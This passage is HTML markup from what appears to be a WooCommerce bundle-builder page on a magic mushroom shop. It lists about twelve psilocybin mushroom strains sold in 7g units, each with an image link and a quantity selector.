t;no&quot;,&quot;75557&quot;:&quot;no&quot;,&quot;149717&quot;:&quot;no&quot;,&quot;149723&quot;:&quot;no&quot;},&quot;base_price&quot;:&quot;129.99&quot;,&quot;base_regular_price&quot;:&quot;129.99&quot;,&quot;base_price_tax&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;price&quot;:&quot;129.99&quot;,&quot;regular_price&quot;:&quot;129.99&quot;,&quot;price_tax&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;base_price_subtotals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;base_price_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;addons_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;subtotals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;child_item_subtotals&quot;:{&quot;23928&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;17459&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;17403&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;17378&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;32124&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;47948&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;86301&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;85988&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;125715&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;17465&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;75557&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;149717&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;149723&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0}},&quot;child_item_totals&quot;:{&quot;23928&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;17459&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;17403&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;17378&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;32124&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;47948&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;86301&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;85988&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;125715&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;17465&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;75557&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;149717&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;149723&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0}}}" data-input_name="mnm_quantity" data-validation_context="add-to-cart">

	<table cellspacing="0" class="products mnm_child_products tabular mnm_table shop_table">
		<thead>
		<tr>
						<th class="product-thumbnail">&nbsp;</th>
						<th class="product-details">Product</th>
						<th class="product-quantity">Quantity</th>
					</tr>
	</thead>
	
	<tbody>
<tr class="mnm_item child-item product type-product post-23928 status-publish first instock has-post-thumbnail taxable shipping-taxable purchasable product-type-variation" data-child_item_id="21" data-mnm_item_id="23928" data-child_id="23928" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1" >
<td class="product-thumbnail">
<div class="mnm_child_product_images mnm_image">
<figure class="mnm_child_product_image woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/IMG_8652-GLOD-MEMBER.jpg" class="image zoom" title="IMG_8652-GLOD-MEMBER" data-rel="photoSwipe"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/IMG_8652-GLOD-MEMBER-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="IMG_8652-GLOD-MEMBER" data-caption="" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/IMG_8652-GLOD-MEMBER.jpg" data-large_image_width="2048" data-large_image_height="2048" /></a></figure></div>
</td>
<td class="product-details">
<h4 class="woocommerce-loop-product__title">
    <a href="https://www.getmagicmushrooms.co/product/gold-member-magic-mushrooms/?attribute_pa_weight=7g" aria-label="View product page for Gold Member Magic Mushrooms">Gold Member Magic Mushrooms</a></h4>
<div class="mnm-item-data" style="display: none;" data-child_item_id="21" data-mnm_item_id="23928" data-child_id="23928" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1"></div>


<dl class="variation"><dt>Weight:</dt><dd>7g</dd></dl></td>
<td class="product-quantity">
<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696c50857ce4a">Gold Member Magic Mushrooms quantity</label>
	<input
		type="number"
				id="quantity_696c50857ce4a"
		class="qty mnm-quantity input-text"
		name="mnm_quantity[23928]"
		value=""
		aria-label="Product quantity"
				min="0"
					max="4"
							step="1"
			placeholder="0"
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>
</td>
</tr>
<tr class="mnm_item child-item product type-product post-17459 status-publish instock has-post-thumbnail taxable shipping-taxable purchasable product-type-variation" data-child_item_id="22" data-mnm_item_id="17459" data-child_id="17459" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1" >
<td class="product-thumbnail">
<div class="mnm_child_product_images mnm_image">
<figure class="mnm_child_product_image woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/KING-KONG-3.jpg" class="image zoom" title="KING-KONG-3" data-rel="photoSwipe"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/KING-KONG-3-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="KING-KONG-3" data-caption="" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/KING-KONG-3.jpg" data-large_image_width="2048" data-large_image_height="2048" /></a></figure></div>
</td>
<td class="product-details">
<h4 class="woocommerce-loop-product__title">
    <a href="https://www.getmagicmushrooms.co/product/king-kong-magic-mushrooms/?attribute_pa_weight=7g" aria-label="View product page for King Kong Magic Mushrooms">King Kong Magic Mushrooms</a></h4>
<div class="mnm-item-data" style="display: none;" data-child_item_id="22" data-mnm_item_id="17459" data-child_id="17459" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1"></div>


<dl class="variation"><dt>Weight:</dt><dd>7g</dd></dl></td>
<td class="product-quantity">
<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696c50857eaa7">King Kong Magic Mushrooms quantity</label>
	<input
		type="number"
				id="quantity_696c50857eaa7"
		class="qty mnm-quantity input-text"
		name="mnm_quantity[17459]"
		value=""
		aria-label="Product quantity"
				min="0"
					max="4"
							step="1"
			placeholder="0"
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>
</td>
</tr>
<tr class="mnm_item child-item product type-product post-17403 status-publish last instock has-post-thumbnail taxable shipping-taxable purchasable product-type-variation" data-child_item_id="24" data-mnm_item_id="17403" data-child_id="17403" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1" >
<td class="product-thumbnail">
<div class="mnm_child_product_images mnm_image">
<figure class="mnm_child_product_image woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Malabar.jpg" class="image zoom" title="Malabar" data-rel="photoSwipe"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Malabar-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="Malabar" data-caption="" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Malabar.jpg" data-large_image_width="2048" data-large_image_height="2048" /></a></figure></div>
</td>
<td class="product-details">
<h4 class="woocommerce-loop-product__title">
    <a href="https://www.getmagicmushrooms.co/product/malabar-coast-magic-mushrooms/?attribute_pa_weight=7g" aria-label="View product page for Malabar Coast Magic Mushrooms">Malabar Coast Magic Mushrooms</a></h4>
<div class="mnm-item-data" style="display: none;" data-child_item_id="24" data-mnm_item_id="17403" data-child_id="17403" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1"></div>


<dl class="variation"><dt>Weight:</dt><dd>7g</dd></dl></td>
<td class="product-quantity">
<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696c508580655">Malabar Coast Magic Mushrooms quantity</label>
	<input
		type="number"
				id="quantity_696c508580655"
		class="qty mnm-quantity input-text"
		name="mnm_quantity[17403]"
		value=""
		aria-label="Product quantity"
				min="0"
					max="4"
							step="1"
			placeholder="0"
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>
</td>
</tr>
<tr class="mnm_item child-item product type-product post-17378 status-publish first instock has-post-thumbnail taxable shipping-taxable purchasable product-type-variation" data-child_item_id="25" data-mnm_item_id="17378" data-child_id="17378" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1" >
<td class="product-thumbnail">
<div class="mnm_child_product_images mnm_image">
<figure class="mnm_child_product_image woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/mpe.jpg" class="image zoom" title="mpe" data-rel="photoSwipe"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/mpe-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="mpe" data-caption="" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/mpe.jpg" data-large_image_width="2048" data-large_image_height="2048" /></a></figure></div>
</td>
<td class="product-details">
<h4 class="woocommerce-loop-product__title">
    <a href="https://www.getmagicmushrooms.co/product/melmac-penis-envy-magic-mushrooms/?attribute_pa_weight=7g" aria-label="View product page for Melmac Penis Envy Magic Mushrooms">Melmac Penis Envy Magic Mushrooms</a></h4>
<div class="mnm-item-data" style="display: none;" data-child_item_id="25" data-mnm_item_id="17378" data-child_id="17378" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1"></div>


<dl class="variation"><dt>Weight:</dt><dd>7g</dd></dl></td>
<td class="product-quantity">
<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696c5085821f6">Melmac Penis Envy Magic Mushrooms quantity</label>
	<input
		type="number"
				id="quantity_696c5085821f6"
		class="qty mnm-quantity input-text"
		name="mnm_quantity[17378]"
		value=""
		aria-label="Product quantity"
				min="0"
					max="4"
							step="1"
			placeholder="0"
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>
</td>
</tr>
<tr class="mnm_item child-item product type-product post-32124 status-publish instock has-post-thumbnail taxable shipping-taxable purchasable product-type-variation" data-child_item_id="26" data-mnm_item_id="32124" data-child_id="32124" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1" >
<td class="product-thumbnail">
<div class="mnm_child_product_images mnm_image">
<figure class="mnm_child_product_image woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/IMG_8654-PENIS-ENVY.jpg" class="image zoom" title="IMG_8654-PENIS-ENVY" data-rel="photoSwipe"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/IMG_8654-PENIS-ENVY-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="IMG_8654-PENIS-ENVY" data-caption="" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/IMG_8654-PENIS-ENVY.jpg" data-large_image_width="2048" data-large_image_height="2048" /></a></figure></div>
</td>
<td class="product-details">
<h4 class="woocommerce-loop-product__title">
    <a href="https://www.getmagicmushrooms.co/product/penis-envy-magic-mushrooms/?attribute_pa_weight=7g" aria-label="View product page for Penis Envy Magic Mushrooms">Penis Envy Magic Mushrooms</a></h4>
<div class="mnm-item-data" style="display: none;" data-child_item_id="26" data-mnm_item_id="32124" data-child_id="32124" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1"></div>


<dl class="variation"><dt>Weight:</dt><dd>7g</dd></dl></td>
<td class="product-quantity">
<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696c508583cc9">Penis Envy Magic Mushrooms quantity</label>
	<input
		type="number"
				id="quantity_696c508583cc9"
		class="qty mnm-quantity input-text"
		name="mnm_quantity[32124]"
		value=""
		aria-label="Product quantity"
				min="0"
					max="4"
							step="1"
			placeholder="0"
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>
</td>
</tr>
<tr class="mnm_item child-item product type-product post-47948 status-publish last instock has-post-thumbnail taxable shipping-taxable purchasable product-type-variation" data-child_item_id="29" data-mnm_item_id="47948" data-child_id="47948" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1" >
<td class="product-thumbnail">
<div class="mnm_child_product_images mnm_image">
<figure class="mnm_child_product_image woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS.jpg" class="image zoom" title="DINO-EGGS" data-rel="photoSwipe"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="DINO-EGGS" data-caption="" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS.jpg" data-large_image_width="2048" data-large_image_height="2048" /></a></figure></div>
</td>
<td class="product-details">
<h4 class="woocommerce-loop-product__title">
    <a href="https://www.getmagicmushrooms.co/product/penis-envy-dino-eggs-magic-mushrooms/?attribute_pa_weight=7g" aria-label="View product page for Penis Envy Dino Eggs Magic Mushrooms">Penis Envy Dino Eggs Magic Mushrooms</a></h4>
<div class="mnm-item-data" style="display: none;" data-child_item_id="29" data-mnm_item_id="47948" data-child_id="47948" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1"></div>


<dl class="variation"><dt>Weight:</dt><dd>7g</dd></dl></td>
<td class="product-quantity">
<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696c508585834">Penis Envy Dino Eggs Magic Mushrooms quantity</label>
	<input
		type="number"
				id="quantity_696c508585834"
		class="qty mnm-quantity input-text"
		name="mnm_quantity[47948]"
		value=""
		aria-label="Product quantity"
				min="0"
					max="4"
							step="1"
			placeholder="0"
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>
</td>
</tr>
<tr class="mnm_item child-item product type-product post-86301 status-publish first instock has-post-thumbnail taxable shipping-taxable purchasable product-type-variation" data-child_item_id="38" data-mnm_item_id="86301" data-child_id="86301" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1" >
<td class="product-thumbnail">
<div class="mnm_child_product_images mnm_image">
<figure class="mnm_child_product_image woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI.jpg" class="image zoom" title="IMG_8807-BLUE-PULUSKI" data-rel="photoSwipe"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="IMG_8807-BLUE-PULUSKI" data-caption="" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI.jpg" data-large_image_width="2048" data-large_image_height="2048" /></a></figure></div>
</td>
<td class="product-details">
<h4 class="woocommerce-loop-product__title">
    <a href="https://www.getmagicmushrooms.co/product/blue-pulaski-magic-mushrooms/?attribute_weight=7g" aria-label="View product page for Blue Pulaski Magic Mushrooms">Blue Pulaski Magic Mushrooms</a></h4>
<div class="mnm-item-data" style="display: none;" data-child_item_id="38" data-mnm_item_id="86301" data-child_id="86301" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1"></div>


<dl class="variation"><dt>Weight:</dt><dd>7g</dd></dl></td>
<td class="product-quantity">
<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696c508587381">Blue Pulaski Magic Mushrooms quantity</label>
	<input
		type="number"
				id="quantity_696c508587381"
		class="qty mnm-quantity input-text"
		name="mnm_quantity[86301]"
		value=""
		aria-label="Product quantity"
				min="0"
					max="4"
							step="1"
			placeholder="0"
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>
</td>
</tr>
<tr class="mnm_item child-item product type-product post-85988 status-publish instock has-post-thumbnail taxable shipping-taxable purchasable product-type-variation" data-child_item_id="41" data-mnm_item_id="85988" data-child_id="85988" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1" >
<td class="product-thumbnail">
<div class="mnm_child_product_images mnm_image">
<figure class="mnm_child_product_image woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave.jpg" class="image zoom" title="TidalWave" data-rel="photoSwipe"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="TidalWave" data-caption="" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave.jpg" data-large_image_width="2048" data-large_image_height="2048" /></a></figure></div>
</td>
<td class="product-details">
<h4 class="woocommerce-loop-product__title">
    <a href="https://www.getmagicmushrooms.co/product/tidal-wave-magic-mushrooms/?attribute_weight=7g" aria-label="View product page for Tidal Wave Magic Mushrooms">Tidal Wave Magic Mushrooms</a></h4>
<div class="mnm-item-data" style="display: none;" data-child_item_id="41" data-mnm_item_id="85988" data-child_id="85988" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1"></div>


<dl class="variation"><dt>Weight:</dt><dd>7g</dd></dl></td>
<td class="product-quantity">
<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696c508588e7a">Tidal Wave Magic Mushrooms quantity</label>
	<input
		type="number"
				id="quantity_696c508588e7a"
		class="qty mnm-quantity input-text"
		name="mnm_quantity[85988]"
		value=""
		aria-label="Product quantity"
				min="0"
					max="4"
							step="1"
			placeholder="0"
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>
</td>
</tr>
<tr class="mnm_item child-item product type-product post-125715 status-publish last instock has-post-thumbnail taxable shipping-taxable purchasable product-type-variation" data-child_item_id="42" data-mnm_item_id="125715" data-child_id="125715" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1" >
<td class="product-thumbnail">
<div class="mnm_child_product_images mnm_image">
<figure class="mnm_child_product_image woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1.jpg" class="image zoom" title="IMG_9337-CODE-BLUE (1)" data-rel="photoSwipe"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="IMG_9337-CODE-BLUE (1)" data-caption="" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1.jpg" data-large_image_width="2048" data-large_image_height="2048" /></a></figure></div>
</td>
<td class="product-details">
<h4 class="woocommerce-loop-product__title">
    <a href="https://www.getmagicmushrooms.co/product/code-blue-magic-mushrooms/?attribute_weight=7g" aria-label="View product page for Code Blue Magic Mushrooms">Code Blue Magic Mushrooms</a></h4>
<div class="mnm-item-data" style="display: none;" data-child_item_id="42" data-mnm_item_id="125715" data-child_id="125715" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1"></div>


<dl class="variation"><dt>Weight:</dt><dd>7g</dd></dl></td>
<td class="product-quantity">
<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696c50858a88d">Code Blue Magic Mushrooms quantity</label>
	<input
		type="number"
				id="quantity_696c50858a88d"
		class="qty mnm-quantity input-text"
		name="mnm_quantity[125715]"
		value=""
		aria-label="Product quantity"
				min="0"
					max="4"
							step="1"
			placeholder="0"
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>
</td>
</tr>
<tr class="mnm_item child-item product type-product post-17465 status-publish first instock has-post-thumbnail taxable shipping-taxable purchasable product-type-variation" data-child_item_id="46" data-mnm_item_id="17465" data-child_id="17465" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1" >
<td class="product-thumbnail">
<div class="mnm_child_product_images mnm_image">
<figure class="mnm_child_product_image woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1.jpg" class="image zoom" title="IMG_9184-KOH-SAMUI-1" data-rel="photoSwipe"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="IMG_9184-KOH-SAMUI-1" data-caption="" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1.jpg" data-large_image_width="2048" data-large_image_height="2048" /></a></figure></div>
</td>
<td class="product-details">
<h4 class="woocommerce-loop-product__title">
    <a href="https://www.getmagicmushrooms.co/product/koh-samui-magic-mushrooms/?attribute_pa_weight=7g" aria-label="View product page for Koh Samui Magic Mushrooms">Koh Samui Magic Mushrooms</a></h4>
<div class="mnm-item-data" style="display: none;" data-child_item_id="46" data-mnm_item_id="17465" data-child_id="17465" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1"></div>


<dl class="variation"><dt>Weight:</dt><dd>7g</dd></dl></td>
<td class="product-quantity">
<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696c50858c3a9">Koh Samui Magic Mushrooms quantity</label>
	<input
		type="number"
				id="quantity_696c50858c3a9"
		class="qty mnm-quantity input-text"
		name="mnm_quantity[17465]"
		value=""
		aria-label="Product quantity"
				min="0"
					max="4"
							step="1"
			placeholder="0"
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>
</td>
</tr>
<tr class="mnm_item child-item product type-product post-75557 status-publish instock has-post-thumbnail taxable shipping-taxable purchasable product-type-variation" data-child_item_id="47" data-mnm_item_id="75557" data-child_id="75557" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1" >
<td class="product-thumbnail">
<div class="mnm_child_product_images mnm_image">
<figure class="mnm_child_product_image woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2.jpg" class="image zoom" title="Untitled-design2" data-rel="photoSwipe"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="Untitled-design2" data-caption="" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2.jpg" data-large_image_width="1080" data-large_image_height="1080" /></a></figure></div>
</td>
<td class="product-details">
<h4 class="woocommerce-loop-product__title">
    <a href="https://www.getmagicmushrooms.co/product/makilla-gorilla-magic-mushrooms/?attribute_pa_weight=7g" aria-label="View product page for Makilla Gorilla Magic Mushrooms">Makilla Gorilla Magic Mushrooms</a></h4>
<div class="mnm-item-data" style="display: none;" data-child_item_id="47" data-mnm_item_id="75557" data-child_id="75557" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1"></div>


<dl class="variation"><dt>Weight:</dt><dd>7g</dd></dl></td>
<td class="product-quantity">
<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696c50858df0f">Makilla Gorilla Magic Mushrooms quantity</label>
	<input
		type="number"
				id="quantity_696c50858df0f"
		class="qty mnm-quantity input-text"
		name="mnm_quantity[75557]"
		value=""
		aria-label="Product quantity"
				min="0"
					max="4"
							step="1"
			placeholder="0"
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>
</td>
</tr>
<tr class="mnm_item child-item product type-product post-149717 status-publish last instock has-post-thumbnail taxable shipping-taxable purchasable product-type-variation" data-child_item_id="49" data-mnm_item_id="149717" data-child_id="149717" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1" >
<td class="product-thumbnail">
<div class="mnm_child_product_images mnm_image">
<figure class="mnm_child_product_image woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2.jpg" class="image zoom" title="IMG_1057 TEXAS YELLOW CAP 2" data-rel="photoSwipe"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="IMG_1057 TEXAS YELLOW CAP 2" data-caption="" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2.jpg" data-large_image_width="2048" data-large_image_height="2048" /></a></figure></div>
</td>
<td class="product-details">
<h4 class="woocommerce-loop-product__title">
    <a href="https://www.getmagicmushrooms.co/product/texas-yellow-cap-magic-mushrooms/?attribute_pa_weight=7g" aria-label="View product page for Texas Yellow Cap Magic Mushrooms">Texas Yellow Cap Magic Mushrooms</a></h4>
<div class="mnm-item-data" style="display: none;" data-child_item_id="49" data-mnm_item_id="149717" data-child_id="149717" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1"></div>


<dl class="variation"><dt>Weight:</dt><dd>7g</dd></dl></td>
<td class="product-quantity">
<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696c50858f9dd">Texas Yellow Cap Magic Mushrooms quantity</label>
	<input
		type="number"
				id="quantity_696c50858f9dd"
		class="qty mnm-quantity input-text"
		name="mnm_quantity[149717]"
		value=""
		aria-label="Product quantity"
				min="0"
					max="4"
							step="1"
			placeholder="0"
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>
</td>
</tr>
